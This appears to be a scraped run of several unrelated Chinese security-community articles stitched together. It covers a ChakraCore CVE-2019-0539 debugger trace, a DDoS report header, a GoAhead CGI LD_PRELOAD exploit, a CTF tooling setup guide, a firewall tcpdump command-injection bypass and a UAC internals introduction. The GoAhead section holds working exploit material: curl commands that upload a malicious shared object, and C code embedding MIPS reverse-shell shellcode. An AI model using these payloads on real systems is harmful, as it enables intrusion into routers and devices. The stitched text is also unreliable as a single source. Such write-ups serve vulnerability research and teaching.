ModLoad: 00007ffe`9bf10000 00007ffe`9dd05000 c:\pp\ChakraCore\Build\VcBuild\bin\x64_debug\chakracore.dll
ModLoad: 00007fff`011c0000 00007fff`011ee000 C:\Windows\System32\IMM32.DLL
ModLoad: 00007ffe`ff5b0000 00007ffe`ff5c1000 C:\Windows\System32\kernel.appcore.dll
ModLoad: 00007ffe`f0f80000 00007ffe`f0fdc000 C:\Windows\SYSTEM32\Bcp47Langs.dll
ModLoad: 00007ffe`f0f50000 00007ffe`f0f7a000 C:\Windows\SYSTEM32\bcp47mrm.dll
ModLoad: 00007ffe`f0fe0000 00007ffe`f115b000 C:\Windows\SYSTEM32\windows.globalization.dll
ModLoad: 00007ffe`ff010000 00007ffe`ff01c000 C:\Windows\SYSTEM32\CRYPTBASE.DLL
(1e8c.20b8): Access violation - code c0000005 (first/second chance not available)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
Time Travel Position: 90063:0
chakracore!Js::DynamicTypeHandler::GetSlot+0x149:
00007ffe`9cd1ec79 488b04c1 mov rax,qword ptr [rcx+rax*8] ds:00010000`00001234=????????????????
0:004> ub
chakracore!Js::DynamicTypeHandler::GetSlot+0x12d [c:\pp\chakracore\lib\runtime\types\typehandler.cpp @ 96]:
00007ffe`9cd1ec5d 488b442450 mov rax,qword ptr [rsp+50h]
00007ffe`9cd1ec62 0fb74012 movzx eax,word ptr [rax+12h]
00007ffe`9cd1ec66 8b4c2460 mov ecx,dword ptr [rsp+60h]
00007ffe`9cd1ec6a 2bc8 sub ecx,eax
00007ffe`9cd1ec6c 8bc1 mov eax,ecx
00007ffe`9cd1ec6e 4898 cdqe
00007ffe`9cd1ec70 488b4c2458 mov rcx,qword ptr [rsp+58h] // object pointer
00007ffe`9cd1ec75 488b4910 mov rcx,qword ptr [rcx+10h] // slot array pointer
0:004> ba w 8 poi(@rsp+58)+10
0:004> g- Breakpoint 1 hit
Time Travel Position: 9001D:178A
00000195`cc9c0159 488bc7 mov rax,rdi
下面就是最终覆写执行slot数组指针的JIT代码。注意对`chakracore!Js::JavascriptOperators::OP_InitClass`的调用。Lokihardt称该函数最后会调用转变对象类型的`SetIsPrototype`。
0:004> ub @rip L20
00000195`cc9c00c6 ef out dx,eax
00000195`cc9c00c7 0000 add byte ptr [rax],al
00000195`cc9c00c9 004c0f45 add byte ptr [rdi+rcx+45h],cl
00000195`cc9c00cd f249895e18 repne mov qword ptr [r14+18h],rbx
00000195`cc9c00d2 4c8bc7 mov r8,rdi
00000195`cc9c00d5 498bcf mov rcx,r15
00000195`cc9c00d8 48baf85139ca95010000 mov rdx,195CA3951F8h
00000195`cc9c00e2 48b8d040a39cfe7f0000 mov rax,offset chakracore!Js::ScriptFunction::OP_NewScFuncHomeObj (00007ffe`9ca340d0)
00000195`cc9c00ec 48ffd0 call rax
00000195`cc9c00ef 488bd8 mov rbx,rax
00000195`cc9c00f2 498bd5 mov rdx,r13
00000195`cc9c00f5 488bcb mov rcx,rbx
00000195`cc9c00f8 c60601 mov byte ptr [rsi],1
00000195`cc9c00fb 49b83058e8c995010000 mov r8,195C9E85830h
00000195`cc9c0105 48b88041679cfe7f0000 mov rax,offset chakracore!Js::JavascriptOperators::OP_InitClass (00007ffe`9c674180) // transitions the type of the object
00000195`cc9c010f 48ffd0 call rax
00000195`cc9c0112 803e01 cmp byte ptr [rsi],1
00000195`cc9c0115 0f85dc000000 jne 00000195`cc9c01f7
00000195`cc9c011b 488bc3 mov rax,rbx
00000195`cc9c011e 48c1e830 shr rax,30h
00000195`cc9c0122 0f85eb000000 jne 00000195`cc9c0213
00000195`cc9c0128 4c8b6b08 mov r13,qword ptr [rbx+8]
00000195`cc9c012c 498bc5 mov rax,r13
00000195`cc9c012f 48c1e806 shr rax,6
00000195`cc9c0133 4883e007 and rax,7
00000195`cc9c0137 48b9b866ebc995010000 mov rcx,195C9EB66B8h
00000195`cc9c0141 33d2 xor edx,edx
00000195`cc9c0143 4c3b2cc1 cmp r13,qword ptr [rcx+rax*8]
00000195`cc9c0147 0f85e2000000 jne 00000195`cc9c022f
00000195`cc9c014d 480f45da cmovne rbx,rdx
00000195`cc9c0151 488b4310 mov rax,qword ptr [rbx+10h]
00000195`cc9c0155 4d896610 mov qword ptr [r14+10h],r12 // trigger of CVE-2019-0539. Overridden slot array pointer
下面是JIT代码中`OP_InitClass`调用之前的对象的内存复制。需要注意的是这两个对象slot是如何内联在对象的内存中的。
Time Travel Position: 8FE48:C95
chakracore!Js::JavascriptOperators::OP_InitClass:
00007ffe`9c674180 4c89442418 mov qword ptr [rsp+18h],r8 ss:00000086`971fd710=00000195ca395030
0:004> dps 00000195`cd274440
00000195`cd274440 00007ffe`9d6e1790 chakracore!Js::DynamicObject::`vftable'
00000195`cd274448 00000195`ca3c1d40
00000195`cd274450 00010000`00000001 // inline slot 1
00000195`cd274458 00010000`00000001 // inline slot 2
00000195`cd274460 00000195`cd274440
00000195`cd274468 00010000`00000000
00000195`cd274470 00000195`ca3b4030
00000195`cd274478 00000000`00000000
00000195`cd274480 00000195`cd073ed0
00000195`cd274488 00000000`00000000
00000195`cd274490 00000000`00000000
00000195`cd274498 00000000`00000000
00000195`cd2744a0 00000195`cd275c00
00000195`cd2744a8 00010000`00000000
00000195`cd2744b0 00000195`ca3dc100
00000195`cd2744b8 00000000`00000000
下面的调用栈表明OP_InitClass最后调用的是SetIsPrototype,然后变化对象的类型。变化的结果是两个slot不再是内联的,而是保存在slot数组中。这种变化最终会被JIT代码的其余部分忽略。
0:004> kb
# RetAddr : Args to Child : Call Site
00 00007ffe`9cd0dace : 00000195`cd274440 00000195`ca3a0000 00000195`00000004 00007ffe`9bf6548b : chakracore!Js::DynamicTypeHandler::AdjustSlots+0x79f [c:\pp\chakracore\lib\runtime\types\typehandler.cpp @ 755]
01 00007ffe`9cd24181 : 00000195`cd274440 00000195`cd264f60 00000195`000000fb 00007ffe`9c200002 : chakracore!Js::DynamicObject::DeoptimizeObjectHeaderInlining+0xae [c:\pp\chakracore\lib\runtime\types\dynamicobject.cpp @ 591]
02 00007ffe`9cd2e393 : 00000195`ca3da0f0 00000195`cd274440 00000195`00000002 00007ffe`9cd35f00 : chakracore!Js::PathTypeHandlerBase::ConvertToSimpleDictionaryType<Js::SimpleDictionaryTypeHandlerBase >+0x1b1 [c:\pp\chakracore\lib\runtime\types\pathtypehandler.cpp @ 1622]
03 00007ffe`9cd40ac2 : 00000195`ca3da0f0 00000195`cd274440 00000000`00000002 00007ffe`9bf9fe00 : chakracore!Js::PathTypeHandlerBase::TryConvertToSimpleDictionaryType<Js::SimpleDictionaryTypeHandlerBase >+0x43 [c:\pp\chakracore\lib\runtime\types\pathtypehandler.cpp @ 1598]
04 00007ffe`9cd3cf81 : 00000195`ca3da0f0 00000195`cd274440 00000195`00000002 00007ffe`9cd0c700 : chakracore!Js::PathTypeHandlerBase::TryConvertToSimpleDictionaryType+0x32 [c:\pp\chakracore\lib\runtime\types\pathtypehandler.h @ 297]
05 00007ffe`9cd10a9f : 00000195`ca3da0f0 00000195`cd274440 00000001`0000001c 00007ffe`9c20c563 : chakracore!Js::PathTypeHandlerBase::SetIsPrototype+0xe1 [c:\pp\chakracore\lib\runtime\types\pathtypehandler.cpp @ 2892]
06 00007ffe`9cd0b7a3 : 00000195`cd274440 00007ffe`9bfa722e 00000195`cd274440 00007ffe`9bfa70a3 : chakracore!Js::DynamicObject::SetIsPrototype+0x23f [c:\pp\chakracore\lib\runtime\types\dynamicobject.cpp @ 680]
07 00007ffe`9cd14b08 : 00000195`cd274440 00007ffe`9c20d013 00000195`cd274440 00000195`00000119 : chakracore!Js::RecyclableObject::SetIsPrototype+0x43 [c:\pp\chakracore\lib\runtime\types\recyclableobject.cpp @ 190]
08 00007ffe`9c6743ea : 00000195`cd275c00 00000195`cd274440 0000018d`00000119 00000195`c9e85830 : chakracore!Js::DynamicObject::SetPrototype+0x18 [c:\pp\chakracore\lib\runtime\types\dynamictype.cpp @ 632]
09 00000195`cc9c0112 : 00000195`cd264f60 00000195`cd273eb0 00000195`c9e85830 00007ffe`9c20c9b3 : chakracore!Js::JavascriptOperators::OP_InitClass+0x26a [c:\pp\chakracore\lib\runtime\language\javascriptoperators.cpp @ 7532]
0a 00007ffe`9cbea0d2 : 00000195`ca3966e0 00000000`10000004 00000195`ca395030 00000195`cd274440 : 0x00000195`cc9c0112
下面是OP_InitClass调用后的对象。需要注意的是该对象是转化的,2个slot不再是内联的。但是JIT代码会认为这2个slot是内联的。
Time Travel Position: 9001D:14FA
00000195`cc9c0112 803e01 cmp byte ptr [rsi],1 ds:0000018d`c8e72018=01
0:004> dps 00000195`cd274440
00000195`cd274440 00007ffe`9d6e1790 chakracore!Js::DynamicObject::`vftable'
00000195`cd274448 00000195`cd275d40
00000195`cd274450 00000195`cd2744c0 // slot array pointer (previously inline slot 1)
00000195`cd274458 00000000`00000000
00000195`cd274460 00000195`cd274440
00000195`cd274468 00010000`00000000
00000195`cd274470 00000195`ca3b4030
00000195`cd274478 00000195`cd277000
00000195`cd274480 00000195`cd073ed0
00000195`cd274488 00000195`cd073f60
00000195`cd274490 00000195`cd073f90
00000195`cd274498 00000000`00000000
00000195`cd2744a0 00000195`cd275c00
00000195`cd2744a8 00010000`00000000
00000195`cd2744b0 00000195`ca3dc100
00000195`cd2744b8 00000000`00000000
0:004> dps 00000195`cd2744c0 // slot array
00000195`cd2744c0 00010000`00000001
00000195`cd2744c8 00010000`00000001
00000195`cd2744d0 00000000`00000000
00000195`cd2744d8 00000000`00000000
00000195`cd2744e0 00000119`00000000
00000195`cd2744e8 00000000`00000100
00000195`cd2744f0 00000195`cd074000
00000195`cd2744f8 00000000`00000000
00000195`cd274500 000000c4`00000000
00000195`cd274508 00000000`00000102
00000195`cd274510 00000195`cd074030
00000195`cd274518 00000000`00000000
00000195`cd274520 000000fb`00000000
00000195`cd274528 00000000`00000102
00000195`cd274530 00000195`cd074060
00000195`cd274538 00000000`00000000
下面是JIT代码错误分配特征值,覆盖slot array指针的对象:
0:004> dqs 00000195cd274440
00000195`cd274440 00007ffe`9d6e1790 chakracore!Js::DynamicObject::`vftable'
00000195`cd274448 00000195`cd275d40
00000195`cd274450 00010000`00001234 // overridden slot array pointer (CVE-2019-0539)
00000195`cd274458 00000000`00000000
00000195`cd274460 00000195`cd274440
00000195`cd274468 00010000`00000000
00000195`cd274470 00000195`ca3b4030
00000195`cd274478 00000195`cd277000
00000195`cd274480 00000195`cd073ed0
00000195`cd274488 00000195`cd073f60
00000195`cd274490 00000195`cd073f90
00000195`cd274498 00000000`00000000
00000195`cd2744a0 00000195`cd275c00
00000195`cd2744a8 00010000`00000000
00000195`cd2744b0 00000195`ca3dc100
00000195`cd2744b8 00000000`00000000
最后,当访问其中的一个对象特征时,覆盖的slot数组指针是间接引用的,会导致奔溃。
0:004> g
(1e8c.20b8): Access violation - code c0000005 (first/second chance not available)
First chance exceptions are reported before any exception handling.
chakracore!Js::DynamicTypeHandler::GetSlot+0x149:
00007ffe`9cd1ec79 488b04c1 mov rax,qword ptr [rcx+rax*8] ds:00010000`00001234=????????????????
# 总结
Windbg加入了TTD后,调试进程的过程就变得简单了。尤其是设置断点,还可以逆向运行程序,直接导致真实的slot数组指针覆盖。该特征表明了CPU追踪的能力和软件调试和逆向工程的执行重构。 | 社区文章 |
**作者:知道创宇404实验室
ZoomEye专题:<https://www.zoomeye.org/topic?id=Global-Detection-and-Analysis-of-Amplified-Reflection-DDoS-Attacks>
PDF
版本:[下载](https://images.seebug.org/archive/DDos%E5%8F%8D%E5%B0%84%E6%94%BE%E5%A4%A7%E6%94%BB%E5%87%BB%E5%85%A8%E7%90%83%E6%8E%A2%E6%B5%8B%E5%88%86%E6%9E%90-%E7%AC%AC%E4%BA%94%E7%89%88_pr1mB6E.pdf
"下载")
English Version: <https://paper.seebug.org/899/>**
### 1.更新情况
版本 | 时间 | 描述
---|---|---
第一版 | 2017/08/07 | 完成第一轮数据统计,输出报告,完善文档格式
第二版 | 2017/08/14 | 完成第二轮数据统计,输出报告,完善文档格式
第三版 | 2017/11/15 | 完成第三轮数据统计,在第二轮的基础上增加对cldap的探测
第四版 | 2018/03/05 | 完成第四轮数据统计,在第三轮的基础上增加对Memcached的探测
第五版 | 2019/05/06 | 在第四轮数据统计基础上,增加对CoAP的探测,并完善为第五版 | 社区文章 |
作者:[Yaseng&ioxera@伏宸安全实验室](http://mp.weixin.qq.com/s/fDR1tVvMJwXTeOWphUQl1Q
"Yaseng&ioxera@伏宸安全实验室")
#### 前言
GoAhead Web Server
广泛应用于嵌入式设备中,最近其出现了一个高危漏洞,在开启CGI的情况下,可以远程代码执行,据此本文简要分析了该漏洞详情,并在某款路由器上成功复现,反弹shell。
#### 漏洞分析
这个漏洞出现在goahead/src/cgi.c:cgihandler函数中,它使用http请求参数中的键值对来初始化新进程的envp参数,在此处只对“REMOTE_HOST”和“HTTP_AUTHORIZATION”参数进行了判断,其他参数全部默认信任。
随后,该函数又将子进程标准输入输出指定到了一个临时文件,而这个临时文件是由post请求的数据部分初始化的,最后launchCgi函数使用从http请求中得到的参数和标准输入输出创建了cgi脚本进程。
查看goahead的elf header可以得到其interp段依赖链接器“/lib64/ld-linux-x86-64.so.2”,动态链接器是在链接过程中最先运行的代码,它用来加载目标程序的共享库和符号表。
在链接器链接过程中会根据环境变量的值进行不同的操作,其中LD_PRELOAD变量可以指定一个共享库列表,链接器会优先加载此列表中共享库。
如果我们在http请求中指定LD_PRELOAD环境变量,此变量将被当作启动cgi脚本的参数传递给链接器,从而可以在cgi脚本启动之前执行任意.so文件,由于post请求中的数据被保存到/tmp文件夹中的一个临时文件中,而launchCgi函数又将cgi脚本的标准输入输出指定到了该临时文件,因此我们可以远程向目标写入一个.so文件,并将LD_PRELOAD指定为“/proc/self/fd/0”来间接引用post请求数据创建的临时文件,从而在目标系统上执行任意代码。
#### 实战
##### 调试设备
为了验证该漏洞的真实危害性,找了B-LINK的一款路由器来做测试,首先通过路由器上的UART串口,进入路由器的调试窗口。
查看web server 是否 goahead 并且有cgi程序。
##### 漏洞验证
有四个cgi文件,找到一个能使用的upload_settings.cgi(需要登陆)
此路由器的系统为 mipsel,原作者没有给出mips小端格式的测试so,使用mipsel交叉编译Buildroot编译一个
pentest@ubuntu:~/buildroot$ cat mipsel-hw.c
#include <unistd.h>
static void before_main(void) __attribute__((constructor));
static void before_main(void)
{
write(1, "Hello: World!\n", 14);
}
pentest@ubuntu:~/buildroot$ ./mipsel-linux-gcc -shared -fPIC mipsel-hw.c -o mipsel-hw.so
pentest@ubuntu:~/buildroot$ file mipsel-hw.so
mipsel-hw.so: ELF 32-bit LSB shared object, MIPS, MIPS32 version 1 (SYSV), dynamically linked, not stripped
测试
curl -X POST -b "user=admin;platform=0" --data-binary @payloads/mipsel-hw.so http://192.168.16.1/cgi-bin/upload_settings.cgi?LD_PRELOAD=/proc/self/fd/0 -i
回显成功,说明漏洞存在。
##### 生成 payload
使用routesplite 生成一个mipsel 下的reverse_tcp shellcode 。
写入动态链接库中
#include <stdio.h>
#include <unistd.h>
unsigned char sc[] = {
"\xff\xff\x04\x28\xa6\x0f\x02\x24\x0c\x09\x09\x01\x11\x11\x04"
"\x28\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\xff\x0c\x24\x27\x20"
"\x80\x01\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\xff\x0c\x24\x27"
"\x20\x80\x01\x27\x28\x80\x01\xff\xff\x06\x28\x57\x10\x02\x24"
"\x0c\x09\x09\x01\xff\xff\x44\x30\xc9\x0f\x02\x24\x0c\x09\x09"
"\x01\xc9\x0f\x02\x24\x0c\x09\x09\x01\x15\xb3\x05\x3c\x02\x00"
"\xa5\x34\xf8\xff\xa5\xaf\x10\x67\x05\x3c\xc0\xa8\xa5\x34\xfc"
"\xff\xa5\xaf\xf8\xff\xa5\x23\xef\xff\x0c\x24\x27\x30\x80\x01"
"\x4a\x10\x02\x24\x0c\x09\x09\x01\x62\x69\x08\x3c\x2f\x2f\x08"
"\x35\xec\xff\xa8\xaf\x73\x68\x08\x3c\x6e\x2f\x08\x35\xf0\xff"
"\xa8\xaf\xff\xff\x07\x28\xf4\xff\xa7\xaf\xfc\xff\xa7\xaf\xec"
"\xff\xa4\x23\xec\xff\xa8\x23\xf8\xff\xa8\xaf\xf8\xff\xa5\x23"
"\xec\xff\xbd\x27\xff\xff\x06\x28\xab\x0f\x02\x24\x0c\x09\x09"
"\x01"
};
static void before_main(void) __attribute__((constructor));
static void before_main(void)
{
void(*s)(void);
s = sc;
s();
}
Buildroot编译
./mipsel-linux-gcc -shared -fPIC mipsel-reverse-tcp.c -o mipsel-reverse-tcp.so
##### 反弹shell
本地 nc 监听 5555 端口,把生成的so文件post到目标
curl -X POST -b "user=admin;platform=0" --data-binary @payloads/mipsel-reverse-tcp.so http://192.168.16.1/cgi-bin/upload_settings.cgi?LD_PRELOAD=/proc/self/fd/0
成功反弹shell
#### 思考
1. 在挖掘IOT设备应用层漏洞时,也需要去关注系统组件的安全。
2. 如果goahead 的cgi 程序无需登录可以访问,可以直接配合csrf 打内网。
#### 参考
1. Remote LD_PRELOAD Exploitation <https://www.elttam.com.au/blog/goahead>
2. routesplite <https://github.com/reverse-shell/routersploit>
3. 硬件调试 <http://future-sec.com/iot-security-hardware-debuging.html>
* * * | 社区文章 |
# 论菜鸡pwn手如何在无网环境(ps:类似国赛)下生存
引言:在打完一次无网环境后,觉得没网环境实在难受,查个libc都没得查。。没准备好,那时碰巧我下了ctf-challenge,在那里碰巧弄到了libc,可能有人喜欢用libc-searcher那个py版本的项目,我不怎么喜欢,用那个导入库查找感觉较慢,还是喜欢手动泄露后到网页查找,于是有了这篇文章
## pwntools安装
pip install pwntools
出错自己解决啊,那些个错误都查得到
## one_gadget
gem install one_gadget
## gdb配置
我个人觉得,peda和pwndbg必备,gef也可以用上,随你
自己写了个脚本,很渣,自选用不用
[项目地址](https://github.com/qq1270287245/gdb-plugins)
三个插件一起用会冲突,一部分功能失效,建议注释掉.gdbinit里的gef部分
## welpwn
这个项目是国防科技大学弄的,挺好用的,最主要是能加载libc
git clone https://github.com/matrix1001/welpwn
到项目目录下然后
sudo python setup.py install
用法你可以看他项目里的介绍
## ctf-wiki本地搭建
作为一个不是啥都熟的选手,ctf-wiki还是必备的,打比赛的时候查查exp,查查用法什么都好
### 首先安装docker
这个不讲了
### docker pull镜像
docker search ctf #先查找镜像,镜像名知道可以不查找
docker pull ctfwiki/ctf-wiki #pull ctfwiki镜像
docker run -d --name=ctf-wiki -p 4100:80 ctfwiki/ctf-wiki #-d参数为后台运行,--name为名称 -p为端口映射 4100是本地端口,80是docker端口
## 部署libc-database
docker pull blukat29/libc
docker run -p 4101:80 -d blukat29/libc
配置文件目录/etc/nginx/conf.d/nginx.conf
启动端口在4101,这里有个小问题,就是无法下载,解决方法,替换nginx的配置文件为如下
server {
location / {
try_files $uri @app;
}
location @app {
include uwsgi_params;
uwsgi_param Host $host;
uwsgi_param X-Real-IP $remote_addr;
uwsgi_param X-Forwarded-For $proxy_add_x_forwarded_for;
uwsgi_pass unix:///tmp/uwsgi.sock;
}
location /static {
alias /app/static;
}
location /d {
alias /libc-database/db;
location ~ \.symbols$ {
default_type text/plain;
}
}
}
最主要是
location /d {
alias /libc-database/db;
location ~ \.symbols$ {
default_type text/plain;
}
}
然后发觉每次重启都会他配置文件都会重置,研究下了他docker里的东西,发觉是entrypoint.sh影响了,所以修改下entrypoint.sh就行
#! /usr/bin/env bash
set -e
# Get the maximum upload file size for Nginx, default to 0: unlimited
USE_NGINX_MAX_UPLOAD=${NGINX_MAX_UPLOAD:-0}
# Generate Nginx config for maximum upload file size
echo "client_max_body_size $USE_NGINX_MAX_UPLOAD;" > /etc/nginx/conf.d/upload.conf
# Get the number of workers for Nginx, default to 1
USE_NGINX_WORKER_PROCESSES=${NGINX_WORKER_PROCESSES:-1}
# Modify the number of worker processes in Nginx config
sed -i "/worker_processes\s/c\worker_processes ${USE_NGINX_WORKER_PROCESSES};" /etc/nginx/nginx.conf
# Get the URL for static files from the environment variable
USE_STATIC_URL=${STATIC_URL:-'/static'}
# Get the absolute path of the static files from the environment variable
USE_STATIC_PATH=${STATIC_PATH:-'/app/static'}
# Get the listen port for Nginx, default to 80
USE_LISTEN_PORT=${LISTEN_PORT:-80}
# Generate Nginx config first part using the environment variables
echo "server {
listen 80;
location / {
try_files \$uri @app;
}
location @app {
include uwsgi_params;
uwsgi_param Host \$host;
uwsgi_param X-Real-IP \$remote_addr;
uwsgi_param X-Forwarded-For \$proxy_add_x_forwarded_for;
uwsgi_pass unix:///tmp/uwsgi.sock;
}
location /static {
alias /app/static;
}
location /d {
alias /libc-database/db;
location ~ \.symbols$ {
default_type text/plain;
}
}" > /etc/nginx/conf.d/nginx.conf
# If STATIC_INDEX is 1, serve / with /static/index.html directly (or the static URL configured)
if [[ $STATIC_INDEX == 1 ]] ; then
echo " location = / {
index $USE_STATIC_URL/index.html;
}" >> /etc/nginx/conf.d/nginx.conf
fi
# Finish the Nginx config file
echo "}" >> /etc/nginx/conf.d/nginx.conf
exec "$@"
然后就部署完成了,如果还嫌麻烦,可以用下我这个Dockerfile
[项目地址](https://github.com/qq1270287245/libcsearcher)
用法在项目里已经说明了,只是修改了一点点错误
## 者本地搭建ctf-all-in-one
<https://github.com/firmianay/CTF-All-In-One>
### 下载项目
git clone <https://github.com/firmianay/CTF-All-In-One>
### GitBook基础
README.md和SUMMARY.md
必备文件
### 利用Docker安装Gitbook
docker search gitbook #可以查看,我用了最高星的那个
docker pull fellah/gitbook
先到项目的目录下
然后
docker run -v $PWD:/srv/gitbook -v $PWD/html:/srv/html fellah/gitbook gitbook build . /srv/html
### 展示Gitbook文件
因为生成的是html静态页面所以需要一个web服务来显示,我用nginx
docker pull nginx
docker run --name ctf-all-in-one -v /$PWD/html:/usr/share/nginx/html -d -p 4102:80 nginx
这样就搭建完成了
访问你自己的4100-4102端口看下,是否成功了
### 下载ctf-challenge,例题以及exp
git clone <https://github.com/ctf-wiki/ctf-challenges>
这个说不定哪天就用上了,说不准
## exp模板构建
因为要快速做题,每次重复的部分整合起来比较好,所以便研究下exp模板如何弄,我是通过修改pwntools里自带的exp模板,生成自己专属的模板的,我建议都弄成自己的exp模板类型吧,因为每个人代码风格不一样,没必要一定用大佬的模板,当然有可能大佬的模板好,但不一定适合自己
### 模板位置
第一个是模板的具体内容,第二个是生成模板的方法
* pwnup.mako
* template.py
你可以find / -name 名称
找到具体位置,最好先备份一份
具体配置自行配置,因为每个人风格不同
### pwntools exp模板自定义
<%page args="binary, host=None, port=None, libc=None, local=True"/>\
<%
import os
import sys
from pwnlib.context import context as ctx
from pwnlib.elf.elf import ELF
from pwnlib.util.sh_string import sh_string
from elftools.common.exceptions import ELFError
argv = list(sys.argv)
argv[0] = os.path.basename(argv[0])
try:
if binary:
ctx.binary = ELF(binary, checksec=False)
except ELFError:
pass
if not binary:
binary = './path/to/binary'
exe = os.path.basename(binary)
binary_repr = repr(binary)
libc_repr = repr(libc)
%>\
#!/usr/bin/env python2
# -*- coding: utf-8 -*- from PwnContext.core import *
local = True
%if ctx.binary:
# Set up pwntools for the correct architecture
exe = './' + ${binary_repr}
elf = context.binary = ELF(exe)
<% binary_repr = 'exe.path' %>
%else:
context.update(arch='i386')
exe = ${binary_repr}
<% binary_repr = 'exe' %>
%endif
#don't forget to change it
%if host:
host = args.HOST or ${repr(host)}
%else:
host = '127.0.0.1'
%endif
%if port:
port = int(args.PORT or ${port})
%else:
port = 10000
%endif
#don't forget to change it
#ctx.binary = './' + ${repr(binary)}
ctx.binary = exe
%if not libc:
libc = elf.libc
ctx.debug_remote_libc = False
%else:
libc = args.LIBC or ${libc_repr}
ctx.debug_remote_libc = True
%endif
ctx.remote_libc = libc
if local:
context.log_level = 'debug'
try:
io = ctx.start()
except Exception as e:
print(e.args)
print("It can't work,may be it can't load the remote libc!")
print("It will load the local process")
io = process(exe)
else:
io = remote(host,port)
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
%if ctx.binary and not quiet:
# ${'%-10s%s-%s-%s' % ('Arch:',
ctx.binary.arch,
ctx.binary.bits,
ctx.binary.endian)}
%for line in ctx.binary.checksec(color=False).splitlines():
# ${line}
%endfor
%endif
def exp():
pass
if __name__ == '__main__':
exp()
io.interactive()
具体语法可以理解为
%if args
content
%endif
content就是内容,args就是参数,通过这个方法进行模板的生成
### pwntools exp模板生成方法
#!/usr/bin/env python2
from __future__ import absolute_import
import re
from pwn import *
from pwnlib.commandline import common
from mako.lookup import TemplateLookup
parser = common.parser_commands.add_parser(
'template',
help = 'Generate an exploit template'
)
parser.add_argument('exe', nargs='?', help='Target binary')
parser.add_argument('--host', help='Remote host / SSH server')
parser.add_argument('--port', help='Remote port / SSH port', type=int)
parser.add_argument('--libc', help='Remote libc version')
parser.add_argument('--local', help='local debug', action='store_true')
def main(args):
cache = None
if cache:
cache = os.path.join(context.cache_dir, 'mako')
lookup = TemplateLookup(
directories = [os.path.join(pwnlib.data.path, 'templates')],
module_directory = cache
)
template = lookup.get_template('pwnup.mako')
output = template.render(args.exe,
args.host,
args.port,
args.libc,
args.local,
)
# Fix Mako formatting bs
output = re.sub('\n\n\n', '\n\n', output)
print output
if not sys.stdout.isatty():
try: os.fchmod(sys.stdout.fileno(), 0700)
except OSError: pass
if __name__ == '__main__':
pwnlib.commandline.common.main(__file__)
### 最终效果
└──╼ $pwn template oreo --libc libc.so.6
#!/usr/bin/env python2
# -*- coding: utf-8 -*- from PwnContext.core import *
local = True
# Set up pwntools for the correct architecture
exe = './' + 'oreo'
elf = context.binary = ELF(exe)
#don't forget to change it
host = '127.0.0.1'
port = 10000
#don't forget to change it
#ctx.binary = './' + 'oreo'
ctx.binary = exe
libc = args.LIBC or 'libc.so.6'
ctx.debug_remote_libc = True
ctx.remote_libc = libc
if local:
context.log_level = 'debug'
try:
io = ctx.start()
except Exception as e:
print(e.args)
print("It can't work,may be it can't load the remote libc!")
print("It will load the local process")
io = process(exe)
else:
io = remote(host,port)
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch: i386-32-little
# RELRO: No RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: No PIE (0x8048000)
def exp():
pass
if __name__ == '__main__':
exp()
io.interactive() | 社区文章 |
# 【技术分享】某防火墙远程命令执行
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**作者:chu@0kee**
**投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿**
**后门账号**
****
防火墙的管理服务默认运行在 22、23
端口,需登录才能使用,默认的管理员用户密码为████。除此之外,系统中还存在另一个用户,此用户在官方文档中并未提及,或者可以称为后门账号?
**dumpsh 命令注入**
****
**漏洞原理**
dump 用户登录后的 console 为 dumpsh,该程序内对关键字做了较完善的黑名单+白名单过滤。
如图,程序中过滤了大量字符以避免命令注入:
具体实现为:
被过滤的字符为: **; <>|`&~!@#$%^*()/'**
并且限制了命令必须为 **arp** 、 **closs** 、 **cpu** 、 **tcpdump** 等其中之一:
若命令为 tcpdump 则进入到 **parse_tcpdump** 函数,其中又过滤了 -w、-f、-F 参数:
最后调用 system 执行命令:
**绕过字符过滤**
****
可以看到用户的输入被带入到 system 函数中,但程序做了较严格的过滤导致无法注入特殊字符。这里的绕过用到了一个 tcpdump 命令的 tip,-z
参数:
通过 -z 参数可以执行一个 binary 文件,测试如下:
但问题是这个执行的命令不能自定义参数,只提供了 file 即保存的文件名一个参数,也就是说实际上执行的命令是 cowsay
/tmp/1。那如何利用这个参数去执行自定义的命令呢?我想到的一个办法是 **「执行可以执行命令的程序」** 。
说起来比较绕,举个栗子:vi、ftp 等,以 vi 为例,执行如下命令:
tcpdump -n -i eth0 -G1 wrfile -z vi
然后在 vi 中执行命令或读写文件:
读写文件:
e /etc/passwd
执行命令:!ls | 社区文章 |
# 在Windbg中明查OS实现UAC验证全流程——三个进程之间的"情爱"[1]
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0、引言
讲解UAC提权的文章有很多,其提权方法更是数不胜数,目前不完全统计大概有65种方法,但很少或者说几乎没有文章谈及OS是如何完成UAC验证的,本文基于作者之前的一些小小调试分析,记录下有关的细节,与大家共同学习交流。整个系列涉及到的知识:
0、Windbg调试及相关技巧;
1、OS中的白名单及白名单列表的窥探;
2、OS中的受信目录及受信目录列表的查询;
3、窗口绘制[对,你没看错,提权窗口就涉及到绘制];
4、程序内嵌的程序的Manifest;
5、服务程序的调试;
## 1、进程之间的父子关系图
首先必须明确下接下来要涉及到的几个进程的关系,大致会涉及到四个进程,但待创建的目标进程对于我们这里分析的内部验证机制不太重要,只需要它的一些静态信息,所以着重分析三个进程之间的关系,但为了不失一般性,还是把他挂到图谱上去。
场景1是这样的,在任务栏右键,启动任务管理器,直至Taskmgr进程起来,期间涉及的进程如下:
explorer.exe——>这个进程只负责调用CreateProcess()发起一个创建进程的请求出去;
AIS———————>负责完成各种校验,校验通过了,它负责创建指定的进程;
有两个问题请读者思考下:
1)通过procexp.exe或者自己code可知,待创建的进程的父进程是explorer,而我这里说是AIS创建的,是不是说错了,如果没说错,原因是什么?
2)explorer明明是meduim完整性级别,为什么被创建的进程就是High完整性级别了?
场景2是这样的,双击桌面上的应用程序[这个应用程序需要管理员权限才能启动的那种,通常带个盾牌],直至弹出框框出来,这一些列的操作涉及:
explorer.exe—>这个进程只负责调用CreateProcess()发起一个创建进程的请求出去;
AIS—————>负责完成各种校验,校验通过了,它负责创建指定的进程;
consent.exe—>仅仅是画一个界面,谈一个框,跟用户确认是否要提权,然后把结果通知给AIS;
